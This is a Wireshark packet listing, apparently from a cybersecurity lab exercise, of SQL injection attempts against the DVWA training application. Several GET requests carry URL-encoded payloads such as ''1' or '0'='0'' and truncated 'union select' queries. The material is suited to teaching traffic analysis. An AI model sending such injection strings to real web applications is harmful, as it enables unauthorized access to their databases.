 No. Time Source Destination Protocol Length Info
6 0.005700 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 0.005700 10.0.2.4 10.0.2.15 TCP 66 35614→80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 TSval=45840 TSe
8 0.014383 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 0.015485 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614→80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 T
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80→35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=9
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Sub
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80→35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=1
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80→35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80→35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80→35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80→35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
ITExamAnswers.net